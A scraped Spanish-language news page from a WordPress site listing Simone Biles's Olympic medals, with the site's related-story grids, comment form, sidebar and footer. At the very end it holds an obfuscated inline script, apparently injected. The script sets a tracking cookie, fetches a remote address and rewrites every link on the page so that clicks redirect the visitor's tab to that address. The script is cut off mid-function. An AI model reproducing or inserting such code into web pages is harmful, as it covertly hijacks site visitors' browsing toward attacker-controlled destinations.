<p>Tras las dos medallas de oro que <a href="https://www.sdpnoticias.com/deportes/quien-es-beacon-el-perrito-que-acompana-a-simone-biles-en-paris-2024/" target="_blank" rel="noopener">Simone Biles</a> ha obtenido en las competencias All-Around de estos <a href="https://www.sdpnoticias.com/deportes/escandalo-en-paris-2024-atleta-favorita-para-ganar-medalla-no-podra-competir-federativos-olvidaron-anotarla/" target="_blank" rel="noopener">Juegos Olímpicos</a>, la atleta originaria de Ohio ya suma 9 preseas.</p>
<p>Los Juegos Olímpicos de Río 2016 fueron su irrupción en el medallero olímpico, pues regresó a casa con cuatro preseas doradas y una de bronce.</p>
<p>Posteriormente en la justa que se llevó a cabo en Tokio en el 2021, la gimnasta norteamericana consiguió una medalla de plata y otra de bronce, a pesar de que después se supo que no estaba del todo bien mentalmente.</p>
<h1>Estas son las medallas de Simone Biles en la historia de los Juegos Olímpicos:</h1>
<p>Río 2016: Oro en All-Around por equiposRío 2016: Oro en All-Around individualRío 2016: Oro en SaltoRío 2016: Oro en SueloRío 2016: Bronce en Barra de equilibrioTokio 2020: Plata en All-Around por equiposTokio 2020: Bronce en Barra de equilibrioParís 2024: Oro All-Around por equiposParís 2024: Oro en All-Around individual</p>                    <div class="post-item-metadata entry-meta">
                            </div>
                
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://grannoticia.org/2024/08/01/definen-el-futuro-de-fernando-gago-en-chivas-ecuador-ya-presento-a-su-nuevo-dt/" rel="prev"><span class="em-post-navigation">Previous</span> Definen el futuro de Fernando Gago en Chivas; Ecuador ya presentó a su nuevo DT</a></div><div class="nav-next"><a href="https://grannoticia.org/2024/08/01/christian-nodal-no-vendio-ni-un-boleto-para-su-concierto-en-argentina-se-burla-paisana-de-cazzu-que-lo-advirtio/" rel="next"><span class="em-post-navigation">Next</span> Christian Nodal no vendió ni un boleto para su concierto en Argentina, se burla paisana de Cazzu que lo advirtió</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">

    <div class="em-reated-posts  col-ten">

                            <h3 class="related-title">                    
                    More Stories                </h3>
                    <div class="row">
                                    <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://grannoticia.org/2026/01/16/trump-la-democracia-como-escenografia-venezuela-como-negocio-y-groenlandia-como-botin/">
                                                                                    </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://grannoticia.org/category/desarrollos/" alt="View all posts in Desarrollos"> 
                                 Desarrollos
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://grannoticia.org/category/noticias/" alt="View all posts in Noticias"> 
                                 Noticias
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://grannoticia.org/2026/01/16/trump-la-democracia-como-escenografia-venezuela-como-negocio-y-groenlandia-como-botin/">
                                        Trump: la democracia como escenografía, Venezuela como negocio y Groenlandia como botín                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    52 mins ago            </span>
                        
                <span class="item-metadata posts-author">
            <a href="https://grannoticia.org/author/">
                            </a>
        </span>
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://grannoticia.org/2026/01/16/un-chacal-y-un-doble-feminicidio/">
                                            <img width="300" height="169" src="https://grannoticia.org/wp-content/uploads/2026/01/3DKGCTRUXZH6FO2FGEQ3J2OR2A-mVICA7-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://grannoticia.org/wp-content/uploads/2026/01/3DKGCTRUXZH6FO2FGEQ3J2OR2A-mVICA7-300x169.jpeg 300w, https://grannoticia.org/wp-content/uploads/2026/01/3DKGCTRUXZH6FO2FGEQ3J2OR2A-mVICA7-1024x576.jpeg 1024w, https://grannoticia.org/wp-content/uploads/2026/01/3DKGCTRUXZH6FO2FGEQ3J2OR2A-mVICA7-768x432.jpeg 768w, https://grannoticia.org/wp-content/uploads/2026/01/3DKGCTRUXZH6FO2FGEQ3J2OR2A-mVICA7.jpeg 1080w" sizes="(max-width: 300px) 100vw, 300px" />                                        </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://grannoticia.org/category/desarrollos/" alt="View all posts in Desarrollos"> 
                                 Desarrollos
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://grannoticia.org/category/noticias/" alt="View all posts in Noticias"> 
                                 Noticias
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://grannoticia.org/2026/01/16/un-chacal-y-un-doble-feminicidio/">
                                        Un chacal y un doble feminicidio                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    55 mins ago            </span>
                        
                <span class="item-metadata posts-author">
            <a href="https://grannoticia.org/author/">
                            </a>
        </span>
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://grannoticia.org/2026/01/16/ha-llegado-de-palenque-la-iniciativa-de-reforma-electoral/">
                                            <img width="300" height="200" src="https://grannoticia.org/wp-content/uploads/2026/01/MB2XBUPEZZDZ3I723SBM7ZJUEY-m2mNaR-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://grannoticia.org/wp-content/uploads/2026/01/MB2XBUPEZZDZ3I723SBM7ZJUEY-m2mNaR-300x200.jpeg 300w, https://grannoticia.org/wp-content/uploads/2026/01/MB2XBUPEZZDZ3I723SBM7ZJUEY-m2mNaR-1024x683.jpeg 1024w, https://grannoticia.org/wp-content/uploads/2026/01/MB2XBUPEZZDZ3I723SBM7ZJUEY-m2mNaR-768x512.jpeg 768w, https://grannoticia.org/wp-content/uploads/2026/01/MB2XBUPEZZDZ3I723SBM7ZJUEY-m2mNaR-1536x1024.jpeg 1536w, https://grannoticia.org/wp-content/uploads/2026/01/MB2XBUPEZZDZ3I723SBM7ZJUEY-m2mNaR.jpeg 1920w" sizes="(max-width: 300px) 100vw, 300px" />                                        </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://grannoticia.org/category/desarrollos/" alt="View all posts in Desarrollos"> 
                                 Desarrollos
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://grannoticia.org/category/noticias/" alt="View all posts in Noticias"> 
                                 Noticias
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://grannoticia.org/2026/01/16/ha-llegado-de-palenque-la-iniciativa-de-reforma-electoral/">
                                        ¿Ha llegado de Palenque la iniciativa de reforma electoral?                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    1 hour ago            </span>
                        
                <span class="item-metadata posts-author">
            <a href="https://grannoticia.org/author/">
                            </a>
        </span>
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                   </div>
    </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/08/01/simone-biles-cuantas-medallas-ha-ganado-la-reina-de-la-gimnasia-en-los-juegos-olimpicos/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://grannoticia.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='145398' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-2" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://grannoticia.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Búsqueda</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Búsqueda" class="wp-block-search__button wp-element-button" type="submit" >Búsqueda</button></div></form></div><div id="block-3" class="widget covernews-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Ultimo Messaggio</h2>



<p></p>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://grannoticia.org/2026/01/16/trump-la-democracia-como-escenografia-venezuela-como-negocio-y-groenlandia-como-botin/">Trump: la democracia como escenografía, Venezuela como negocio y Groenlandia como botín</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grannoticia.org/2026/01/16/un-chacal-y-un-doble-feminicidio/">Un chacal y un doble feminicidio</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grannoticia.org/2026/01/16/ha-llegado-de-palenque-la-iniciativa-de-reforma-electoral/">¿Ha llegado de Palenque la iniciativa de reforma electoral?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grannoticia.org/2026/01/16/actualizacion-sobre-el-accidente-del-avion-de-ups/">Actualización sobre el accidente del avión de UPS</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grannoticia.org/2026/01/16/cuando-la-carretera-nos-recuerda-lo-fragiles-que-somos/">Cuando la carretera nos recuerda lo frágiles que somos</a></li>
</ul></div></div>
</div><div id="block-6" class="widget covernews-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Сategorías</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="https://grannoticia.org/category/auto/">Auto</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://grannoticia.org/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://grannoticia.org/category/deporte/">Deporte</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://grannoticia.org/category/desarrollos/">Desarrollos</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://grannoticia.org/category/economia/">Economía</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://grannoticia.org/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://grannoticia.org/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div>
</div></aside><!-- #secondary -->
            </div>


</div>

<div class="af-main-banner-latest-posts grid-layout">
    <div class="container">
        <div class="row">
        <div class="widget-title-section">
                                    <h4 class="widget-title header-after1">
                        <span class="header-after">                            
                            Es posible que te hayas perdido                            </span>
                    </h4>
                
        </div>
            <div class="row">
                                <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://grannoticia.org/2026/01/16/trump-la-democracia-como-escenografia-venezuela-como-negocio-y-groenlandia-como-botin/">
                                                                                    </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://grannoticia.org/category/desarrollos/" alt="View all posts in Desarrollos"> 
                                 Desarrollos
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://grannoticia.org/category/noticias/" alt="View all posts in Noticias"> 
                                 Noticias
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://grannoticia.org/2026/01/16/trump-la-democracia-como-escenografia-venezuela-como-negocio-y-groenlandia-como-botin/">
                                        Trump: la democracia como escenografía, Venezuela como negocio y Groenlandia como botín                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    52 mins ago            </span>
                        
                <span class="item-metadata posts-author">
            <a href="https://grannoticia.org/author/">
                            </a>
        </span>
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://grannoticia.org/2026/01/16/un-chacal-y-un-doble-feminicidio/">
                                            <img width="300" height="169" src="https://grannoticia.org/wp-content/uploads/2026/01/3DKGCTRUXZH6FO2FGEQ3J2OR2A-mVICA7-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://grannoticia.org/wp-content/uploads/2026/01/3DKGCTRUXZH6FO2FGEQ3J2OR2A-mVICA7-300x169.jpeg 300w, https://grannoticia.org/wp-content/uploads/2026/01/3DKGCTRUXZH6FO2FGEQ3J2OR2A-mVICA7-1024x576.jpeg 1024w, https://grannoticia.org/wp-content/uploads/2026/01/3DKGCTRUXZH6FO2FGEQ3J2OR2A-mVICA7-768x432.jpeg 768w, https://grannoticia.org/wp-content/uploads/2026/01/3DKGCTRUXZH6FO2FGEQ3J2OR2A-mVICA7.jpeg 1080w" sizes="(max-width: 300px) 100vw, 300px" />                                        </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://grannoticia.org/category/desarrollos/" alt="View all posts in Desarrollos"> 
                                 Desarrollos
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://grannoticia.org/category/noticias/" alt="View all posts in Noticias"> 
                                 Noticias
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://grannoticia.org/2026/01/16/un-chacal-y-un-doble-feminicidio/">
                                        Un chacal y un doble feminicidio                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    55 mins ago            </span>
                        
                <span class="item-metadata posts-author">
            <a href="https://grannoticia.org/author/">
                            </a>
        </span>
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://grannoticia.org/2026/01/16/ha-llegado-de-palenque-la-iniciativa-de-reforma-electoral/">
                                            <img width="300" height="200" src="https://grannoticia.org/wp-content/uploads/2026/01/MB2XBUPEZZDZ3I723SBM7ZJUEY-m2mNaR-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://grannoticia.org/wp-content/uploads/2026/01/MB2XBUPEZZDZ3I723SBM7ZJUEY-m2mNaR-300x200.jpeg 300w, https://grannoticia.org/wp-content/uploads/2026/01/MB2XBUPEZZDZ3I723SBM7ZJUEY-m2mNaR-1024x683.jpeg 1024w, https://grannoticia.org/wp-content/uploads/2026/01/MB2XBUPEZZDZ3I723SBM7ZJUEY-m2mNaR-768x512.jpeg 768w, https://grannoticia.org/wp-content/uploads/2026/01/MB2XBUPEZZDZ3I723SBM7ZJUEY-m2mNaR-1536x1024.jpeg 1536w, https://grannoticia.org/wp-content/uploads/2026/01/MB2XBUPEZZDZ3I723SBM7ZJUEY-m2mNaR.jpeg 1920w" sizes="(max-width: 300px) 100vw, 300px" />                                        </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://grannoticia.org/category/desarrollos/" alt="View all posts in Desarrollos"> 
                                 Desarrollos
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://grannoticia.org/category/noticias/" alt="View all posts in Noticias"> 
                                 Noticias
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://grannoticia.org/2026/01/16/ha-llegado-de-palenque-la-iniciativa-de-reforma-electoral/">
                                        ¿Ha llegado de Palenque la iniciativa de reforma electoral?                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    1 hour ago            </span>
                        
                <span class="item-metadata posts-author">
            <a href="https://grannoticia.org/author/">
                            </a>
        </span>
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://grannoticia.org/2026/01/16/actualizacion-sobre-el-accidente-del-avion-de-ups/">
                                            <img width="300" height="200" src="https://grannoticia.org/wp-content/uploads/2026/01/SJLYZPLUUNDYPA4AXLTKDVPZCM-uBWMot-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://grannoticia.org/wp-content/uploads/2026/01/SJLYZPLUUNDYPA4AXLTKDVPZCM-uBWMot-300x200.jpeg 300w, https://grannoticia.org/wp-content/uploads/2026/01/SJLYZPLUUNDYPA4AXLTKDVPZCM-uBWMot-768x511.jpeg 768w, https://grannoticia.org/wp-content/uploads/2026/01/SJLYZPLUUNDYPA4AXLTKDVPZCM-uBWMot.jpeg 829w" sizes="(max-width: 300px) 100vw, 300px" />                                        </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://grannoticia.org/category/desarrollos/" alt="View all posts in Desarrollos"> 
                                 Desarrollos
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://grannoticia.org/category/noticias/" alt="View all posts in Noticias"> 
                                 Noticias
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://grannoticia.org/2026/01/16/actualizacion-sobre-el-accidente-del-avion-de-ups/">
                                        Actualización sobre el accidente del avión de UPS                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    1 hour ago            </span>
                        
                <span class="item-metadata posts-author">
            <a href="https://grannoticia.org/author/">
                            </a>
        </span>
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://grannoticia.org/2026/01/16/cuando-la-carretera-nos-recuerda-lo-fragiles-que-somos/">
                                            <img width="300" height="169" src="https://grannoticia.org/wp-content/uploads/2026/01/NWF2LSWSYVD37JDEHQZHZOPVTI-yRKodv-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://grannoticia.org/wp-content/uploads/2026/01/NWF2LSWSYVD37JDEHQZHZOPVTI-yRKodv-300x169.jpeg 300w, https://grannoticia.org/wp-content/uploads/2026/01/NWF2LSWSYVD37JDEHQZHZOPVTI-yRKodv-1024x576.jpeg 1024w, https://grannoticia.org/wp-content/uploads/2026/01/NWF2LSWSYVD37JDEHQZHZOPVTI-yRKodv-768x432.jpeg 768w, https://grannoticia.org/wp-content/uploads/2026/01/NWF2LSWSYVD37JDEHQZHZOPVTI-yRKodv-1536x864.jpeg 1536w, https://grannoticia.org/wp-content/uploads/2026/01/NWF2LSWSYVD37JDEHQZHZOPVTI-yRKodv.jpeg 1600w" sizes="(max-width: 300px) 100vw, 300px" />                                        </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://grannoticia.org/category/desarrollos/" alt="View all posts in Desarrollos"> 
                                 Desarrollos
                             </a>
                        </li><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://grannoticia.org/category/noticias/" alt="View all posts in Noticias"> 
                                 Noticias
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://grannoticia.org/2026/01/16/cuando-la-carretera-nos-recuerda-lo-fragiles-que-somos/">
                                        Cuando la carretera nos recuerda lo frágiles que somos                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    1 hour ago            </span>
                        
                <span class="item-metadata posts-author">
            <a href="https://grannoticia.org/author/">
                            </a>
        </span>
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    </div>
        </div>
    </div>
</div>

<footer class="site-footer">
        
            <div class="secondary-footer">
        <div class="container">
            <div class="row">
                                    <div class="col-sm-12">
                        <div class="footer-nav-wrapper">
                        <div class="footer-navigation"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://grannoticia.org">Página principal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12"><a href="https://grannoticia.org/category/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://grannoticia.org/category/economia/">Economía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15"><a href="https://grannoticia.org/category/desarrollos/">Desarrollos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://grannoticia.org/category/auto/">Auto</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://grannoticia.org/category/deporte/">Deporte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://grannoticia.org/category/blog/">Blog</a></li>
</ul></div>                        </div>
                    </div>
                                                </div>
        </div>
    </div>
            <div class="site-info">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                                                                Copyright &copy; All rights reserved.                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/covernews/">CoverNews</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="text/javascript" src="https://grannoticia.org/wp-content/themes/covernews/js/navigation.js?ver=20151215" id="covernews-navigation-js"></script>
<script type="text/javascript" src="https://grannoticia.org/wp-content/themes/covernews/js/skip-link-focus-fix.js?ver=20151215" id="covernews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://grannoticia.org/wp-content/themes/covernews/assets/slick/js/slick.min.js?ver=6.6" id="slick-js"></script>
<script type="text/javascript" src="https://grannoticia.org/wp-content/themes/covernews/assets/bootstrap/js/bootstrap.min.js?ver=6.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://grannoticia.org/wp-content/themes/covernews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.6" id="matchheight-js"></script>
<script type="text/javascript" src="https://grannoticia.org/wp-content/themes/covernews/assets/marquee/jquery.marquee.js?ver=6.6" id="marquee-js"></script>
<script type="text/javascript" src="https://grannoticia.org/wp-content/themes/covernews/assets/script.js?ver=6.6" id="covernews-script-js"></script>
<script type="text/javascript" src="https://grannoticia.org/wp-content/themes/covernews/assets/fixed-header-script.js?ver=6.6" id="covernews-fixed-header-script-js"></script>
<script type="text/javascript" src="https://grannoticia.org/wp-includes/js/comment-reply.min.js?ver=6.6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function 